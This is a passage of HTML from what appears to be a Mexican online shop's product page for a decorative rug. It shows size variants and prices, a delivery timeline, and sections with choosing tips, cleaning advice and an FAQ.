            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--20360060403864__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--20360060403864__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--20360060403864__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--20360060403864__main"
          src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&width=500"
          alt="Tapete Decorativo Adara T2257"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Adara T2257
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--20360060403864__main">


<div
  class="
    price price-template--20360060403864__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 8,422.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 8,422.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--20360060403864__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--20360060403864__main"
              data-url="/products/tapete-decorativo-adara-t2257"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='60X90CM'
                        data-options='60X90CM'
                        
                        
                            disabled
                        
                        data-variant-id='42241851588760'
                        >
                        60X90CM
                        </option>
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                            selected
                        
                        
                        data-variant-id='42241851621528'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X290CM'
                        data-options='200X290CM'
                        
                        
                            disabled
                        
                        data-variant-id='42241851654296'
                        >
                        200X290CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                        data-variant-id='42241851687064'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300X400CM'
                        data-options='300X400CM'
                        
                        
                        data-variant-id='42241851719832'
                        >
                        300X400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":42241851588760,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"10911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":152000,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP160X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851621528,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10479","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":842200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851654296,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":1317800,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1200X290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851687064,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10480","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1733200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851719832,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10481","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2541600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1300X400","requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--20360060403864__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--20360060403864__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-controls="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/pasos.png?v=1748406949"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Cómo elegir tu tapete en 3 pasos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AanVXU3FxY0pONEsvN__collapsible_tab_jcdg3M-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <h4>✅ Paso 1: Elige el tamaño adecuado</h4><p><strong>Haz que tu tapete conecte visualmente con los muebles.</strong></p><ul><li>En salas, las patas frontales del sofá y sillones deben quedar sobre el tapete.</li><li>En comedores, el tapete debe sobresalir mínimo 60 cm de cada lado de la mesa.</li><li>En recámaras, colócalo bajo la cama dejando al menos 60 cm visibles a los lados.</li><li>Deja entre 20 y 30 cm de espacio libre entre el tapete y las paredes.</li></ul><h4>✅ Paso 2: Escoge el color y estilo ideal</h4><p><strong>Define la atmósfera de tu espacio.</strong></p><ul><li>Colores neutros (beige, gris, crema) aportan calma y son fáciles de combinar.</li><li>Un tapete con patrón o textura da carácter si tu decoración es sobria.</li><li>Combínalo con otros elementos como cojines o cortinas para lograr armonía.</li></ul><h4>✅ Paso 3: Selecciona el material perfecto</h4><p><strong>Adapta el tapete a tu estilo de vida.</strong></p><ul><li><strong>Lana o pelo medio:</strong> suaves y elegantes, ideales para dormitorios.</li><li><strong>Yute o tejido plano:</strong> resistentes y naturales, ideales para salas y pasillos.</li><li><strong>Sintéticos:</strong> durables y fáciles de limpiar, perfectos si tienes niños o mascotas.</li></ul><h4>💬 ¿Tienes dudas?</h4><p>Escríbenos por <strong>WhatsApp</strong> y con gusto te ayudamos a elegir el tapete perfecto para tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-controls="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/poqueuntapete.png?v=1748407024"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Por qué necesitas un tapete decorativo en tu hogar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>✅ <strong>Transforma tu espacio sin remodelar</strong><br/>Un tapete cambia por completo la vibra: más cálido, más elegante, más tú.</p><p>✅ <strong>Crea un rincón acogedor</strong><br/>Perfecto para relajarte, caminar descalzo o disfrutar momentos en familia.</p><p>✅ <strong>Hace que tu decoración luzca completa</strong><br/>Une muebles, colores y estilos, logrando armonía visual con solo colocarlo.</p><p>✅ <strong>Agrega textura y personalidad</strong><br/>Convierte cualquier rincón en un espacio digno de revista.</p><p>✅ <strong>Mejora la acústica y el confort</strong><br/>Reduce el eco y aporta una sensación de tranquilidad al ambiente.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-controls="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/cuidados2.png?v=1748406962"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-controls="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/importante.png?v=1748406972"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-controls="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/questions.png?v=1748406981"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Preguntas Frecuentes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>🧼 ¿Cómo se limpian los tapetes decorativos?</strong><br/>Depende del material. Los tapetes de fibras naturales como el yute deben aspirarse regularmente sin usar agua. Los de poliéster o sintéticos pueden limpiarse con un paño húmedo o mediante limpieza en seco. Consulta la ficha del producto para recomendaciones específicas.</p><p><strong>🌿 ¿De qué materiales están hechos los tapetes?</strong><br/>Contamos con tapetes de yute, algodón, poliéster y mezclas sintéticas. Cada uno tiene beneficios únicos: desde un look natural hasta mayor durabilidad y resistencia a manchas.</p><p><strong>🛡️ ¿Cómo puedo prolongar la vida útil de mi tapete?</strong><br/>Puedes agregar la <strong>aplicación de protección con teflón</strong>, que ayuda a repeler manchas, líquidos y polvo, facilitando su mantenimiento. Al comprar tu tapete, puedes seleccionar esta opción con un <strong>50% de descuento</strong>.<br/>Este tratamiento requiere un tiempo adicional de <strong>4 días hábiles</strong> para su aplicación y secado. Después de ese periodo, tu tapete se empacará y se enviará a tu domicilio.</p><p><strong>📸 ¿Puedo ver una imagen real del tapete antes de comprar?</strong><br/>¡Claro! Puedes solicitar imágenes reales del modelo que te interesa directamente vía <strong>WhatsApp</strong>. Te enviaremos fotos para que veas detalles como textura, color y acabado antes de tomar tu decisión.</p><p><strong>🚚 ¿Hacen envíos a todo México?</strong><br/>Sí. Enviamos a toda la República Mexicana. Además, ofrecemos <strong>envío express en CDMX</strong>, <strong>rastreo por WhatsApp</strong>, <strong>empaque premium</strong> 